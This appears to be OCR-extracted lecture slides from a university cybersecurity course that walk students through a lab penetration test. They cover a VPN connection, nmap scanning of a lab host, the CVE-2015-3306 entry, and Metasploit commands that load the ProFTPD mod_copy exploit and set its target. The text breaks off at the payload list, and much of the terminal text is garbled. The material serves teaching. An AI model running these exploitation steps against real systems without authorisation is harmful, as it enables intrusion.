# Managing Enterprise Cybersecurity MIS 4596

Unit #17

## Agenda

- Mid-term issues
- Some thoughts on how to approach [Milestone 3](https://anthonyvance.com/security-assignments/projects/pen-test.html)

## Mid-Term Issue

• For questions 8 and 9, we were instructed to examine the following files:

<https://anthonyvance.com/files/ProgramA.exe>and <https://anthonyvance.com/files/ProgramB.exe>

• During the exam, I clicked on both files which gave me a 404 error. I tried different browsers and I had no luck. I decided to guess on both questions.

# Some thoughts on how to approach Milestone 3

Penetration testing involves experimentation

### **Basic Penetration Testing Workflow**

- *Pre-engagement Interactions*
- *Intelligence Gathering*
- *Threat Modeling*
- **Vulnerability Analysis**
- *Exploitation*

*Iterative experimentation*

- *Post Exploitation*
- **Reporting**

### VPN connection to remote host target

File Edit View Terminal Tabs Help eocryp4596@kali ~\$ ls client.conf Documents Music Public temple client.conf.zip Downloads Pictures Templates Videos Desktop eocryp4596@kali:~\$ sudo openvpn client.conf Tue Mar 17 05:30:33 2020 OpenVPN 2.4.7 x86 64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] built on Feb 20 2019 Tue Mar 17 05:30:33 2020 library versions: OpenSSL 1.1.1c 28 May 2019. LZO 2.10 Tue Mar 17 05.30.33 2020 Qutaning Control Channel Authorities in the State Life Mar 150 hat 'SHA1' for HMAC authoritication<br>Tue Mar 17 05.30.33 2020 Qutaning Control Channel Authoritication: Using 160 hit mossage hash 'SHA Tue Mar File Edit View Terminal Tabs Help Tue Mar Tue Mar geocryp4596@kali:~\$ ls  $T_{\text{the Mar}}$ client.conf Documents Music - Public - temple-client.conf.zip Tue Mar Downloads Pictures Templates Videos Tue Mar Desktop dress=ar Tue Margeocryp4596@k**ali:~\$** sudo openvpn client.conf Tue Mar Tue Mar 17 05:30:33 2020 OpenVPN 2.4.7 x86 64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [L Tue Mar Tue Mar Tue Mar 17 05:30:33 2020 library versions: OpenSSL 1.1.1c 28 May 2019, LZO 2.10 Iue Mar|Tue Mar 17 05:30:33 2020 Outgoing Control Channel Authentication: Using 160 bit mes Tue Mar Tue Mar Tan Pan 13 2020 The State Tue illeina 1  $real$   $Cha$ rit mel Tue Mar tart 12 Tue Mar Tue Mar 17 05:30:34 2020 OPTIONS IMPORT: --ifconfig/up options modified Tue Mar 17 05:30:34 2020 OPTIONS IMPORT: route options modified Tue Mar 17 05:30:34 2020 Outgoing Data Channel: Cipher 'AES-128-CBC' initialized with 128 bit key Tue Mar 17 05:30:34 2020 Outgoing Data Channel: Using 160 bit message hash 'SHA1' for HMAC authentication Tue Mar 17 05:30:34 2020 Incoming Data Channel: Cipher 'AES-128-CBC' initialized with 128 bit key Tue Mar 17 05:30:34 2020 Incoming Data Channel: Using 160 bit message hash 'SHA1' for HMAC authentication Tue Mar 17 05:30:34 2020 ROUTE GATEWAY 10.128.0.1 Tue Mar 17 05:30:34 2020 TUN/TAP device tun0 opened Tue Mar 17 05:30:34 2020 TUN/TAP TX queue length set to 100 Tue Mar 17 05:30:34 2020 /sbin/ip link set dev tun0 up mtu 1500 Tue Mar 17 05:30:34 2020 /sbin/ip addr add dev tun0 local 10.8.0.158 peer 10.8.0.157 Tue Mar 17 05:30:34 2020 /sbin/ip route add 172.32.0.0/16 via 10.8.0.157 Tue Mar 17 05:30:34 2020 /sbin/ip route add 10.8.0.0/24 via 10.8.0.157 Tue Mar 17 05:30:34 2020 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this Tue Mar 17 05:30:34 2020 Initialization Sequence Completed

## Make sure you can reach your target machine



Remember [nmap?](https://nmap.org/book/man.html)

### It can help you determine what services are running?





Nmap flag  $-SV$  is for service version scanning



geocryp4596@kali:~\$

Vulnerability Analysis

Let's scan for open ports on the target machine and see what we can learn…

[-sS](https://nmap.org/book/man-port-scanning-techniques.html) look for open TCP ports

[-A d](https://nmap.org/book/man-os-detection.html)etect OS and versions

-Pn do not use Ping

```
File Edit View Terminal Tabs Help
geocryp4596@kali:~$ sudo nmap -Pn -sS -A 172.32.25.133
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-17 05:48 EDT
Wmap scan report for 172.32.25.133
Host is up (0.040s latency).
Not shown: 997 closed ports
     STATE SERVICE VERSION
21/tcp open ftp
                  ProFTPD 1.3.5rc3
                  OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.7 (Ubuntu Linux; protocol 2.0)
22/tcp open ssh
 ssh-hostkey:
   1024 c1:26:32:1e:29:8f:a6:63:64:4e:04:d6:fd:47:ee:d9 (DSA)
   2048 82:76:ee:ce:e7:2b:86:68:e9:ae:87:40:c3:f5:14:eb (RSA)
   256 61:7a:9a:2b:ca:b5:b2:e0:db:80:bd:58:22:f4:c7:e1 (ECDSA)
   256 94:6f:76:54:4b:f2:53:f8:17:42:b3:16:ab:78:d9:0e (ED25519)
                  Apache httpd 2.4.7 ((Ubuntu))
80/tcp open http
 http-robots.txt: 1 disallowed entry
 /test/
 http-server-header: Apache/2.4.7 (Ubuntu)
 http-title: Starter Template for Bootstrap
<sup>lo exac</sup>igeocryp4596@kali:~$ sudo nmap -Pn -sS -A 172.32.25.133
os:scandStarting Nmap 7.80 ( https://nmap.org ) at 2020-03-17 05:48 EDT
^{0S.19\%P=}{N}Mmap scan report for 172.32.25.133
{}^{0S:(01=h)}_{0S:1\text{NW7}^\text{g}}Host is up (0.040s latency).
DS:(R=Y®Not shown: 997 closed ports
<sup>0S:S%RD=</sup>PORT<br><sup>0S:=Y%DF</sup>3.4
               STATE SERVICE VERSION
_{0S:=R\%0=}^{000=21/tcp} open ftp
                                 ProFTPD 1.3.5rc3
<sup>0S:RUCK=</sup>22/tcp open ssh
                                 OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.7 (Ubuntu Linux;
         ssh-hostkey:
letwork
            1024 c1:26:32:1e:29:8f:a6:63:64:4e:04:d6:fd:47:ee:d9 (DSA)
Service
           2048 82:76:ee:ce:e7:2b:86:68:e9:ae:87:40:c3:f5:14:eb (RSA)
TRACEROL
           256 61:7a:9a:2b:ca:b5:b2:e0:db:80:bd:58:22:f4:c7:e1 (ECDSA)
HOP RTT
           256 94:6f:76:54:4b:f2:53:f8:17:42:b3:16:ab:78:d9:0e (ED25519)
   38.1'80/tcp open http
                                 Apache httpd 2.4.7 ((Ubuntu))
os and s| http-robots.txt: 1 disallowed entry
Nmap dor<sub>l</sub>
        /test/
eocryp4
         http-server-header: Apache/2.4.7 (Ubuntu)
         http-title: Starter Template for Bootstrap
```
# Metasploit Framework

• Let's see what exploits are available for ftp and ssh

### ➢ProFTPd 1.3.5rc3



Date is no A V Title

## Metasploit Framework ➢ProFTPd 1.3.5





### **ProFTPD 1.3.5 Mod\_Copy Command Execution**



#### **Description**

This module exploits the SITE CPFR/CPTO commands in ProFTPD version 1.3.5. Any unauthenticated client can leverage these commands to copy files from any part of the filesystem to a chosen destination. The copy commands are executed with the rights of the ProFTPD service, which by default runs under the privileges of the 'nobody' user. By using /proc/self/cmdline to copy a PHP payload to the website directory, PHP remote code execution is made possible.

#### Author(s)

Vadim Melihow xistence <xistence@0x90.nl>

#### Platform

Unix

#### **Architectures**

cmd

**Information Technology Laboratory** 

NATIONAL VULNERABILITY DATABASE

**NVD** 

VULNERABILITIES

#### **ILCVE-2015-3306 Detail**





NVD score not yet provided.

#### **References to Advisories, Solutions, and Tools**

By selecting these links, you will be leaving NIST webspace. We have provided these links to other web sites because they may have information that would be of interest to you. No inferences should be drawn on account of other sites being referenced, or not, from this page. There may be other web sites that are more appropriate for your purpose. NIST does not necessarily endorse the views expressed, or concur with the facts presented on these sites. Further, NIST does not endorse any commercial products that may be mentioned on these sites. Please address comments about this page to nvd@nist.gov.



#### **Weakness Enumeration**



Known Affected Software Configurations Switch to CPE 2.2

**Configuration 1 (hide)** ₩ cpe:2.3:a:proftpd:proftpd:1.3.5:\*:\*:\*:\*:\*:\*:\*:\* Show Matching CPE(s) -

**Change History** 7 change records found - show changes

# Metasploit Framework

- 1. Switch to root, i.e."su" user
- 2. msfdb init
- 3. msfconsole

geocryp4596@kali ~\$ su Password: root@kali:/home/geocryp4596# msfdb init [i] Database already started [i] The database appears to be already configured, skipping initialization root@kali:/home/geocryp4596# msfconsole IIIIII H  $11$ II II IIIIII I love shells --egypt  $=[$  metasploit v5.0.41-dev  $--=-$ [ 1914 exploits - 1074 auxiliary - 330 post  $--=-[556$  payloads - 45 encoders - 10 nops  $--- 4 evasion$  $msf5$  >



Edit View Terminal Tabs Help File

msf5 > use exploit/unix/ftp/proftpd\_modcopy\_exec  $msf5$  exploit(unix/ftp/proftpd modcopy exec) > show options

Module options (exploit/unix/ftp/proftpd\_modcopy\_exec):



Exploit target:

Name Id

ProFTPD 1.3.5 0

### msf5 exploit(unix/ftp/proftpd\_modcopy\_exec) > set RH0STS 172.32.25.133 RH0STS =>  $172.32.25.133$ msf5 exploit(unix/ftp/proftpd\_modcopy\_exec) > show options

Module options (exploit/unix/ftp/proftpd\_modcopy\_exec):



### Exploit target:

Id Name ProFTPD 1.3.5  $\Theta$ 

### <u>msf5</u> exploit<mark>(unix/ftp/proftpd\_modcopy\_exec) ></mark> show payloads

Compatible Payloads

فارس المراحة المركان المراحة 1920 - 2020 - 2021

